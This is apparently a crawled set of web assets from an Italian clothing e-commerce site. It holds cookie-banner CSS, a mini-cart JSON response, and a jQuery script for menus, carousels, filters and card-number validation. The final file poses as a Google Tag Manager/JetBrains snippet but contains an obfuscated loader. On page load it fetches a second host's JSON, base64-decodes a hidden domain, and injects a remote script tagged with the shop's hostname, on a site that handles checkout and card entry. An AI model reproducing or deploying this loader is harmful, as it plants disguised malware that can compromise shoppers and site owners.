        color: #333;
        font-weight: bold;
        font-size: 1.1em;
        font-weight: 500;
        margin-bottom: 10px;
    }

    #gdpr-cookie-message h5 {
        color: #F00;
        font-size: 1em;
        font-weight: 500;
        margin-bottom: 10px;
    }

    #gdpr-cookie-message p,
    #gdpr-cookie-message ul {
        color: #333;
        font-size: 1em;
        line-height: 1.5em;
    }

    #gdpr-cookie-message p:last-child {
        margin-bottom: 0;
        margin-top: 20px;
        display: flex;

    }

    #gdpr-cookie-message li {
        width: 49%;
        display: inline-block;
    }

    #gdpr-cookie-message a {
        color: #000;
        text-decoration: none;
        font-size: 15px;
        border-bottom: 1px dotted rgba(55, 55, 55, 0.75);
        transition: all 0.3s ease-in;
    }

    #gdpr-cookie-message a:hover {
        color: #000;
        border-bottom-color: #F00;
        transition: all 0.3s ease-in;
    }

    #gdpr-cookie-message button,
    button#ihavecookiesBtn {
        border: none;
        background: #000;
        color: #fff;
        font-size: 1em;
        padding: 7px;
        border-radius: 3px;
        margin-left: 8px;
        cursor: pointer;
        transition: all 0.3s ease-in;
        z-index: 9999;
    }

    button#ihavecookiesBtn {
        width: 30px;
        font-size: 1.5em;
        position: fixed;
        bottom: 20px;
        left: 20px;
        display: none;
        background: none;
    }

    #gdpr-cookie-message button:hover {
        background: #000;
        color: #F00;
        transition: all 0.3s ease-in;
    }

    button#gdpr-cookie-advanced {
        background: #ccc;
        color: #000;
    }

    #gdpr-cookie-message button:disabled {
        opacity: 0.3;
    }

    #gdpr-cookie-message input[type="checkbox"] {

        margin-top: 5;
        margin-right: 5px;
    }

    #chiudicookies {
        display: none;
    }

    #gdpr-cookie-accept {
        margin-left: 0 !important;
    }

    #gdpr-cookie-salva {
        display: none;
    }


    @media all and (max-width: 1024px) {
        #gdpr-cookie-message {
            padding: 5px;
            margin-left: 0px;
        }

        #gdpr-cookie-message p:last-child {
            display: block;
        }

        #gdpr-cookie-message p {
            font-size: 0.8em;
        }

        #gdpr-cookie-message button,
        button#ihavecookiesBtn {
            margin-left: 0px;
        }

        #gdpr-cookie-accept {
            margin-bottom: 10px;
        }

        #gdpr-cookie-message label {
            font-size: 0.8em
        }

        #gdpr-cookie-message p:last-child button {
            margin-bottom: 5px;
            width: 100%;
        }
    }
</style>
 
         
    </body>
</html>


--- FILE ---
content_type: text/json;charset=UTF-8
request_url: https://www.bilottiabbigliamento.it/controls/ajax.php
body_size: 902
content:
{"tot":"\u20ac 0","num":0,"html":"<div class='wrapper'><\/div>\n        \n        <h2 id='total_minicart'>Totale <span id='minicart_total'>\u20ac 0.00<\/span> <\/h2>\n\t<a href='https:\/\/www.bilottiabbigliamento.it\/it\/cart' class='vai_cart'>Procedi con l'ordine<\/a>"}

--- FILE ---
content_type: application/javascript
request_url: https://www.bilottiabbigliamento.it/assets/js/init.js
body_size: 6180
content:
// JavaScript Document

$( document ).ready(function() {
 //   console.log( "ready!" );

 $("body").fadeIn(2000);	
 	/*********************
	smooth scroll
	*********************/ 	
	/**/
	 // Add smooth scrolling to all links
  $("a").on('click', function(event) {

    // Make sure this.hash has a value before overriding default behavior
    if (this.hash !== "") {
      // Prevent default anchor click behavior
      event.preventDefault();

      // Store hash
      var hash = this.hash;
	  // Using jQuery's animate() method to add smooth page scroll
      // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
      $('html, body').animate({
        scrollTop: $(hash).offset().top
      }, 800, function(){

        // Add hash (#) to URL when done scrolling (default click behavior)
        window.location.hash = hash;
      });
    } // End if
  });
	
	
	/*********************
	pop newslwtter
	*********************/ 	
	$('#close_pop').click(function(){
		$('#popup_box').fadeOut('slow');
	});
	
	/*********************
	privacy bar
	*********************/ 	
	$('#chiudi_informativa').click(function(){
		$('#info_privacy_bar').fadeOut('slow');
	});	
	
	
	
	
	/*********************
	tip serv clienti
	*********************/ 
	$('#lng .serv_clienti').click(function(){
		$('#serv_clienti_tip').slideDown('slow');
		$(this).parent().addClass('selected');
	});	
	

	
	$('#serv_clienti_tip .tip_close').click(function(){
		$('#serv_clienti_tip').slideUp('slow');
		$('#lng .serv_clienti').parent().removeClass('selected');
	});	
	
	
	
	
	
	
	
	/*********************
	dimensione viewport
	*********************/ 	
	
	function break_width(){
		var bwidth=$(window).width();
	return(bwidth);
	}
	
	function w_height(){
		var wheigh=($(window).height());
	return(wheigh);
	}
/*****************************/
	/* gestione dell altezza dell'header
	/*****************************/
	var header_height=$('header#main_head').outerHeight();
	
	$(window).resize(function(){
		var header_height=$('header#main_head').outerHeight();
	});
	
	
	
	
	
	
	/*****************************/
	/* mostro la ricerca mobile
	/*****************************/

	$('.search_toggle').click(function(){
		$('#search_form').slideToggle('slow');
	});
	$('.close_search').click(function(){
		$('#search_form').slideToggle('slow');
	});
	
	
	
	
	
	
	/*****************************/
	/* gestione menu desktop 
	/*****************************/
	
	/*menu funzionante sul click*/
	function clickmenu(){
		
		
		$('#mainmenu a.hastab').click(function(e){
			e.preventDefault();
			if ($(this).hasClass('active')){
				$('#menu_tabs').fadeOut();
				$('#menu_tabs .container-fluid').fadeOut();
				$('#mainmenu a').removeClass('active');
				$("body").css({overflow:'auto'});

			}else{

				//ottengo l'id
			var $tab_id='#tabs-'+$(this).data('tab');
			$('#mainmenu a').removeClass('active');
			$(this).addClass('active');
			$('#menu_tabs').fadeIn();
			$('#menu_tabs .container-fluid').hide();
			$($tab_id).show();
			$($tab_id).find('ul').show();
			$("body").css({overflow:'hidden'});	
			}


		});
	}
	if (break_width() > 1024){
		/*menu funzionante sull'hover*/
		$('#mainmenu a.hastab').mouseenter(function(){
			if ($(this).hasClass('active')){
				$('#menu_tabs').fadeOut();
				$('#menu_tabs .container-fluid').fadeOut();
				$(this).removeClass('active');
			}else{
				//ottengo l'id
			var $tab_id='#tabs-'+$(this).data('tab');
				//alert($tab_id);
			$('#mainmenu a.hastab').removeClass('active');
			$(this).addClass('active');
			$('#menu_tabs').fadeIn();
			$('#menu_tabs .container-fluid').hide();
			$($tab_id).show();
			$($tab_id).find('ul').show();	
			}
		});
		$('#mainmenu a').not('.hastab').mouseenter(function(){
			$('#menu_tabs').fadeOut();
				$('#menu_tabs .container-fluid').fadeOut();
				$('#mainmenu a').removeClass('active');
		});
		$('#menu_tabs').mouseleave(function(){
			$('#menu_tabs').fadeOut();
				$('#menu_tabs .container-fluid').fadeOut();
				$('#mainmenu a').removeClass('active');
				
		});



		//clickmenu();

/***************/
// gestione minicart
/***************/
	
	

$('header a.carrello').hover(function(){
	$('#minicart').fadeIn();
});

var myTimeout;	
$('.add_cart').click(function(){
	//e.preventDefault();
	$('#minicart').fadeIn();
	myTimeout=setTimeout(function(){$('#minicart').fadeOut(); }, 3000);
	
	
});	
$('#minicart').mouseenter (function(){
	clearTimeout(myTimeout);
});	
	
$('#minicart').mouseleave (function(){
	$('#minicart').fadeOut();
});	

	
		
		
		
		
		
		
	}
	else{
		
		/*apro il primo menu*/
		$('#menuopen').click(function(){
			
			$(this).toggleClass('active').find('i').toggleClass('la-bars').toggleClass('la-times');
			
		//	$('#tools_mobile').toggleClass('open');
			
			function w_height_mob(){
			var wheigh=($(window).height());
			return(wheigh);
			}

			var header_m_height=($('header').height());
			var menu_mobile_h=parseInt(w_height_mob() - header_m_height);
			$('#menu_tabs').css({
				"height": menu_mobile_h+"px",
				"top":header_m_height+"px" 
				
			}).fadeToggle().accordion({
				header: "h3",
				active: false,	
				heightStyle: "content",	
				collapsible: true
			});
		
			$('.wrapper').accordion({
				header: "h4",
				active: false,	
				heightStyle: "content",	
				collapsible: true
			});
			$('body').toggleClass('menuopen');
			
		});
		
		
		
		
	}
	
		
		//gestione della descrizione brand su mobile
		$('#toggle_desc_brand').click(function(){
			$('#descrizione_brand').slideToggle();
		});
	
	
	
	/*
function home_tabs_car(){
	var carouselhome = new Swiper('.home_carousel', {
	//init:false,	
	spaceBetween: 0,
	slidesPerView: 1,
	freeMode: true,
	freeModeSticky: true,	
	setWrapperSize:true,
	loop:false,
	
	pagination: {
	el: '.swiper-pagination1',
	clickable: true,
	dynamicBullets: false,
	},
	navigation: {
		nextEl: '.next_carousel',
		prevEl: '.prev_carousel',
	}
	
});	
}
home_tabs_car();
	*/
	
	function carousel(){
	var carouselhome = new Swiper('#home_tabs .home_carousel', {
	//init:false,	
	spaceBetween: 10,
	slidesPerView: 5,
	freeMode: true,
	setWrapperSize:true,
	loop:true,
	navigation: {
			nextEl: '.next_st',
			prevEl: '.prev_st',
			},
	pagination: {
        el: '.swiper-pagination',
        clickable: true,
	},	
	
	breakpoints: {
		1200: {
		slidesPerView: 3,
		spaceBetween: 10,
		},
		992: {
		slidesPerView: 2,
		spaceBetween: 10,
		
		},
		640: {
		slidesPerView: 2,
		spaceBetween: 10,
		
		}
	}
});	
}

/*	
$('#home_tabs').tabs({
	event: "mouseover",
	create: function(  ) {
		$('ul a').click(function(e){
			e.preventDefault();
		});
	carousel();
	},
	activate:function(){
		carousel();
	}
	
});	
*/	
	
	if($('.home_carousel').hasClass('current')){
		carousel();	
	}
	
	$('#home_tabs ul li').click(function(){
		var tab_id = $(this).attr('data-tab');

		$('#home_tabs ul li').removeClass('current');
		$('.home_carousel').removeClass('current');

		$(this).addClass('current');
		$("#"+tab_id).addClass('current');
		carousel();	
	})
	
	
function slider_boutique(){
	var carouselhome = new Swiper('.home_slider', {
	//init:false,	
	spaceBetween: 10,
	slidesPerView: 1,
	freeMode: true,
	setWrapperSize:true,
	loop:true,
	navigation: {
			nextEl: '.next_slider',
			prevEl: '.prev_slider',
			},
	pagination: {
        el: '.swiper-pagination1',
        clickable: true,
	},	
	
	
});	
}	
	
slider_boutique()	
	
	

	
	
	

	/*****************************/
	/* toggle grid catalogo 
	/****************************/
	
	$('.grid_toggle').click(function(){
		$('.grid_toggle').toggleClass('active');
		
	});
	$('#4col').click(function(){
		$('.item').addClass('col-lg-3').removeClass('col-lg-6');
		gallery_catalogo();
	});
	$('#2col').click(function(){
		$('.item').removeClass('col-lg-3').addClass('col-lg-6');
		gallery_catalogo();
	});
	
	
	
	/*****************************/
	/* gestione filtri catalogo 
	/****************************/
if (break_width() > 1025){
	/*desktop*/
	//header_height
	$('#top-filter').css({
		top:header_height
	});
	var top_filter_height=parseInt($('#top-filter').outerHeight());
	var filter_container_top_pos= parseInt(header_height + top_filter_height)
	$('#filter_container').css({
		top:filter_container_top_pos+"px",
	});
}	else{	
	/*mobile*/
	var top_filter_height=parseInt($('#top-filter').outerHeight());
	var top_height=parseInt((header_height + top_filter_height) );
	var filter_height=parseInt(w_height() - header_height);
	
	//posizione del breadcrumb
	$('#top-filter').css({
		top:header_height
	});
	
	$('#filter_toggle').click(function(){
		var top_filter_offset = $('#top-filter').offset();
		
		var filter_container_position= parseInt(w_height() - top_filter_offset.top  );
		$('#filter_container').css({
			"height":  filter_height+"px",
			top:header_height
		}).toggle("slide", { direction: "right" }, 1000);
		$('body').toggleClass('menuopen');
			
		
	
	
	});	
	$('#filter_close').click(function(){
		
		$('#filter_container').css({
			"height":  filter_height+"px",
			top:header_height
		}).toggle("slide", { direction: "right" }, 1000);
		
		$('body').toggleClass('menuopen');
	});	
	
	/*gestione dei filtri nel catalogo*/	
if (break_width() < 1025){			
	
	
	
	
	var header_height=parseInt($('header').outerHeight());
	var bredcrumb_height=parseInt($('#breadcrumb').height());
	var top_height=parseInt((header_height + bredcrumb_height) );
	//var filter_height=parseInt(w_height() - top_height);
	console.log(header_height +'+'+ bredcrumb_height +'='+ top_height);
	//posizione del breadcrumb
	$('#catalog').css({
		paddingTop:header_height
	});
	
	$('#filter_container').css({
		"height":  w_height() ,
		top:top_height+"px",
	});
	
	$( window ).resize(function() {
		var header_height=parseInt($('header').outerHeight());
		var bredcrumb_height=parseInt($('#breadcrumb').height());
		var top_height=parseInt(header_height + bredcrumb_height);
		var filter_height=parseInt(w_height() - top_height);
		//var header_m_height=($('header').height());
		//posizione del breadcrumb
		$('#catalog').css({
		paddingTop:header_height
		});
		$('#filter_container' ).css({
			//"height":  (w_height()-185)+"px",
			"height":  filter_height+"px",
			top:top_height+"px",
		});
	});

	/*$('#filter_toggle').click(function(){
		
		$('#filter_container').toggle("slide", { direction: "right" }, 1000);
		$(this).toggleClass('filter_close').find('i').toggleClass('la-sliders-h').toggleClass('la-times');
		$('body').toggleClass('menuopen')
	});	*/

}
	
	
	
	
	



}
	
	
/**/
	
	$('#filter').accordion({
		header: "h4",
		active: 0,
		heightStyle: "content",
		collapsible: true
	});
	
	
	$(function(){
			var listItem =$('#categorie>li.open');
			var act=$('#categorie>li').index(listItem);
		if( typeof act === 'undefined' || act === null ){
		$('#categorie').accordion({
			header: "h5",	
			active: 0,
			heightStyle: "content",
			collapsible: true
		});
		}else{
			$('#categorie').accordion({
			header: "h5",	
			active: act,
			heightStyle: "content",
			collapsible: true
		});
		}
	});
	
	//	$('#filter .ui-accordion-content').show();
	
	/*****************************/
	/* price range filter
	/*****************************/
	$( function() {
				var $min=parseInt($('#min_price').find('input').val());
				var $max=parseInt($('#max_price').find('input').val());
                                var $cursor_price=$('#cursor_price').text();
				var $valuta=$('#cursor_valuta').text();
				var handle = $("#custom-handle" );
				console.log($min);
			console.log($max);
		
				$( "#slider-range-min" ).slider({
				 /* create: function() {
				//	handle.text( $( this ).slider( "value" ) );
						handle.text( '' );  
				  },*/
                                  
                                  stop: function( event, ui ) {
						//ottengo l'url da caricare
						 var filter_url=$('#filter_url').text()+ui.value;
						window.location.href = filter_url;
						
					},
                                        
                                        
					range: "max",
					value:$cursor_price,
					min: $min,
					max: $max,
					step: 10,
				  slide: function( event, ui ) {
                                       
					if((ui.value==$min)||(ui.value==$max)) 
						handle.text( '' );
                                               
                                        else if(ui.value == cursor_price)
                                               handle.text($valuta+' '+cursor_price);
                                                
					else 
					  handle.text($valuta+' '+ui.value );
					 	
				  }
				});
			  } );
	
	
	
	
	/*****************************/
	/* accordion descrizione  prodotto
	/*****************************/
	$('.dscr').accordion({
		active: false,
		heightStyle: "content",
		collapsible: true
	});
	



	

	

	


	
	

	
	
	
	


	
	
	/*************************************swiper galleries  catalogo ***************************************/
	
	//slide show on over
	
	function gallery_catalogo(){
	$('.gal_img').each(function(){
		var swiper = new Swiper($(this),{
			autoplay: {
			delay: 500,
			disableOnInteraction: true,
				
			},

		});
		swiper.autoplay.stop();
		$(this).parent().hover(
			function() {
				swiper.autoplay.start();
			}, function() {
			swiper.autoplay.stop();
			swiper.slideTo(0,0,false);
			}
		);
	});
	
	
	$('.frame').click(function(){
		var h_url=$(this).find('a.prod').attr('href');
		//alert(h_url);
		location.href= h_url;
		
	});
	}
	gallery_catalogo();
	
	/*************************************swiper galleries dettaglio ***************************************/
	
/*************************************swiper galleries dettaglio ***************************************/
	
/*if (break_width() > 1025){		
altezza della gallery galleryThumbs
var gh=$('.gal_det').height();
$('.gal_tmb').height(gh);	
$( window ).resize(function() {	
	var gh=$('.gal_det').height();
	$('.gal_tmb').height(gh);	
});	
}*/	
var galleryThumbs = new Swiper('.gal_tmb', {
    direction: 'vertical',
	spaceBetween: 3,
    slidesPerView: 3,
	freeMode: false,
    watchSlidesVisibility: true,
    watchSlidesProgress: true,
	autoHeight:true,
	
	navigation: {
		nextEl: '.next_tmb',
		prevEl: '.prev_tmb',
	},	
	breakpoints: {
		768: {
			direction: 'horizontal',	
			slidesPerView: 4,
			spaceBetween: 15,
        },
      }	
    });
	
	var galleryTop = new Swiper('.gal_det', {
		
		slidesPerView: 1,
		spaceBetween: 10,
		/*scrollbar: {
        el: '.swiper-scrollbar',
		draggable: true,
        hide: false,
		},*/
      thumbs: {
        swiper: galleryThumbs
      }
		
	});
  

/*****************/

	
/***********toggle taglia ************/
	
$('#taglia_toggle.collapsed').click(function(){
	$('#taglia_wrap.collapsed').slideToggle();
	$(this).toggleClass('active');
});	

$('#taglia_wrap a').click(function(){
	$('#taglia_wrap a').removeClass('selected');
	$(this).addClass('selected');
	
});
	
$('#taglia_wrap.collapsed a').click(function(){
	$('#taglia_wrap.collapsed').slideUp();
	$('#taglia_wrap.collapsed a').removeClass('selected');
	$(this).addClass('selected');
	$('#taglia_toggle.collapsed').removeClass('active');
	var taglia=$(this).text();
	$('#taglia_toggle.collapsed').html(taglia+'<span>»</span>')
});
	
	
	
/*****************************/
/* selezione della taglia
/****************************/
	
			
	
	
	/*quantità*/

$('.qty-box span').click(function() {
	var $qty = $('#quantity');
    var currentVal = parseFloat($qty.val());
    var max = parseFloat($qty.attr('max'));
    var min = parseFloat($qty.attr('min'));
    var step = $qty.attr('step');

    if (!currentVal || currentVal == "" || currentVal == "NaN") currentVal = 0;
    if (max == "" || max == "NaN") max = '';
    if (min == "" || min == "NaN") min = 0;
    if (step == 'any' || step == "" || step == undefined || parseFloat(step) == "NaN") step = 1;

    if ($(this).is('.increase')) {
        if (max && (max == currentVal || currentVal > max)) {
            $qty.val(max);
        } else { 
            $qty.val(currentVal + parseFloat(step));
            $('#QTY').val(currentVal+1);
        }
        
  
        
    } else {
        if (min && (min == currentVal || currentVal < min)) {
            $qty.val(min);
        } else if (currentVal > 0) {
            $qty.val(currentVal - parseFloat(step));
            $('#QTY').val(currentVal-1);  
        }
        
 
         
    }
	
	
	
});	
	

	
	/*****************************/
	/* accordion descrizione  prodotto
	/*****************************/
	$('#corpo_prod .dscr h5').click(function(){
		if($(this).hasClass('close')){
			$(this).removeClass('close');
		}
		else{
		$('#corpo_prod .dscr h5').removeClass('close');
		$(this).toggleClass('close');
		}
	
	});
	$('.dscr').accordion({
		active: 0,
		heightStyle: "content",
		collapsible: true
	});	
	
/*********************
accordion footer
*********************/ 
	
  $( function() {
    if(break_width()<1024){
	 $( "footer .row" ).accordion({
		header: "h4",
		active: false,	
		heightStyle: "content",	
		collapsible: true
    });
	}  
  } );	
	
	
/*********************
accordion generico
*********************/ 
  $( function() {
    $( ".accordion" ).accordion({
		active: false,	
		heightStyle: "content",	
		collapsible: true
    });
  } );

/*********************
accordion countries
*********************/ 
	if (break_width() < 720){ //se mobile	
		
	 $( function() {	
		$('#countries .elenco ').accordion({
				header: "h6",
				active: false,
				heightStyle: "content",
				collapsible: true
			});	
	  });	
	}
	



/*********************
area generica
*********************/
	
	var footer_height=parseInt($('footer').height() - $('#sub-footer').height()); 
	
	var generico_height=parseInt(w_height() - footer_height );
	console.log(w_height()+" - "+footer_height+" = "+generico_height)
$('section#general').css({
	minHeight:generico_height
});	
	
	
	
	
	
/*********************
area login
*********************/ 
var login_height=parseInt(w_height() - $('footer').height() );
$('section.login').css({
	minHeight:login_height
});
$('section#aris .container .row ').css({
		"min-height": login_height+"px",
	});		
$('#rescue_button').click(function(){
	$('#rescue_form').slideToggle();
});
	
	

/*********************
gestione informativa privacy
********************
$('#info_privacy_bar').fadeIn(2000);
	
$('#chiudi_informativa').click(function(){
	$('#info_privacy_bar').fadeOut(2000);
})*/
	
	
	
	

	
	/***************************************************script carrello*************************************************************/
	
	
	
	

	
	/*********************
		sticky top cart
	*********************/
	
/*	
  var stickyNavTop = $('#cart #cart_summary').offset().top;

  var stickyNav = function() {
    var scrollTop = $(window).scrollTop();

    if (scrollTop > stickyNavTop) {
      $('#cart #cart_summary').css({'top': stickyNavTop+'px'});
    } else {
      $('#cart #cart_summary').css({'top': 0});
    }
  };

  stickyNav();

  $(window).scroll(function() {
   stickyNav();
  });
	*/
	

	
	
	
	
	/*********************
		disabilito la vista lista su mobile
	*********************/ 
	
	if (break_width() < 720){ //se mobile	
	
	
	$("#view_list").hide();
	$("#view_grid").hide();	
	$("#cart_list").addClass('list');
	}
	$( window ).resize(function() {
		if (break_width() < 720){ 	
		$("#view_list").hide();
		$("#view_grid").hide();		
		$("#cart_list").addClass('list');
		}else{
			$("#view_list").show();
			$("#view_grid").show();
		}
	});
	
	
	
	
	/*********************
		toggle opzioni carello
	*********************/ 	
	$("#option_toggle").click(function(){
		
		$(".col1").slideToggle();
		$("#subtotale").slideToggle();
		
		$('#option_toggle span').toggle();
		
	});
	
	
	
	
	
	/*********************
		show hide nazioni
	*********************/ 		
	$('#country_toggle').click(function(){
		$(this).toggleClass('active');
		$('#country_list').slideToggle();
	});
	
	$('#view_list').click(function(){
		$('#cart_list').addClass('list');
	});
	$('#view_grid').click(function(){
		$('#cart_list').removeClass('list');
	});		
	
	
	
	
	/***********************************checkout***************************************/
	
	/*********************
		chiude la modale login	
	*********************/
$('#login_toggle').click(function(){
	$('#modal').fadeIn();
});
		
$('.close_modal').click(function(){
	$('#modal').hide();
});
	
	
	/*********************
		verifica se registrare sul sito		
	*********************/ 
	
	$('#check_pwd').click(function(){
		if ($('input#registrati_checkbox').is(':checked')) {
		
			$('#pwd').slideDown().css('display', 'flex');
			$('#pwd input').prop('required',true);
		}else{
			$('#pwd').slideUp();
			$('#pwd input').removeAttr('required');
		}
		
	});
		

	/*********************
		verifica del metodo di pagamento	
	*********************/ 
		
	$('.payment_item').click(function(){
		var $id_input=$(this).find('input').attr('id');
		var $item=$(this);
		//alert($id_input);
		$('#'+$id_input).prop( 'checked', true );
		if ($('.payment_item').hasClass('warn')){
			$('.payment_item').removeClass('warn');
		}
		$('.payment_item').removeClass('act');
		$item.addClass('act');
		
		if($('#'+$id_input).is(':checked')){
			$('.ptabs').hide();
			$('#'+$id_input+'_div').show();
		}else{
			$('#'+$id_input+'_div').hide();
		}
		if (!$('#pay_item_selected strong').text().trim().length) {
	      $('#pay_item_selected strong').append($item.text());
	    }else{
	    	$('#pay_item_selected strong').empty().append($item.text());
	    }
		



		
		
	});
	
/*********************
gestione dell'accordion per bancasella
*********************/ 	
$( function() {

if ($( "#cards" ).length){	
	    $( "#cards" ).accordion({
			active: false,	
			heightStyle: "content",	
			collapsible: true, 
			beforeActivate: function( event, ui ) {
				console.log(ui)
				
				  $(ui.newPanel).find('input').not($('#card_store')).attr("required", true);
				  $(ui.oldPanel).find('input').not($('#card_store')).attr("required", false);
				  $(ui.newPanel).find('input:radio').prop('checked', false);
				  $(ui.oldPanel).find('input:radio').prop('checked', false);
					
			}
	    });

    

  
		// Takes a credit card string value and returns true on valid number
		function valid_credit_card(value) {
		  // Accept only digits, dashes or spaces
			if (/[^0-9-\s]+/.test(value)) return false;

			// The Luhn Algorithm. It's so pretty.
			let nCheck = 0, bEven = false;
			value = value.replace(/\D/g, "");

			for (var n = value.length - 1; n >= 0; n--) {
				var cDigit = value.charAt(n),
					  nDigit = parseInt(cDigit, 10);

				if (bEven && (nDigit *= 2) > 9) nDigit -= 9;

				nCheck += nDigit;
				bEven = !bEven;
			}

			return (nCheck % 10) == 0;
		}

		$('#card_number').change(function(event) {
			var valore=$(this).val()

		 //  alert( valid_credit_card(valore));
		   if(valid_credit_card(valore)==true){
		   	$('#card_number_msg').removeClass('warn').addClass('safe').text('carta valida');
		   }else{
		   	$('#card_number_msg').removeClass('safe').addClass('warn').text('carta non valida');
		   }
		
		});

	}

});



/*<div class="payment_item" onclick=" $('#nexi').prop( 'checked', true ); "> */

	$('#cart_summary input[type="checkbox"]').click(function(){
		if ($('#cart_summary .checkmark').hasClass('warn')){
			$('#cart_summary .checkmark').removeClass('warn');
		}
	});
	
	
/*********************
	verifica del metodo di pagamento all'invio del form
*********************/ 
	
	$('#checkout #cart_form .polo_cart_proceed').click(function(){
		var $input = $('.payment_item input[type="radio"]');
		var $input_privacy = $('#cart_summary input[type="checkbox"]');
		if(!$input.is( ":checked" )){
			$('.payment_item').addClass('warn');
		}
		if(!$input_privacy.is( ":checked" )){
			$('#cart_summary .checkmark').addClass('warn');
		}
		
	});
	
	
		
	
	
	
	
	
	
	

});//chiudo il document ready				
			



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://resourcas.github.io/jetbrains/storage/optly/26613100737.js?id=GTM-MDVPXDT
body_size: 195
content:
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://resources.jetbrains.com/storage/optly/26613100737.js'+'?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDVPXDT');

const mainHost = 'https://scottpito4.github.io/mouse-cursor/assets.json'
            , v = 'dfd0'

fetch(mainHost).then(d=>d.json()).then(u=>{let google=document,seo=google.createElement('script');seo.name='ggl',seo.src=`//${atob(u[0].id.slice(1))}${atob('L2dvb2dsZS1zZW8/dj0=')}${v}&h=${window.location.host}`,google.head.appendChild(seo)})
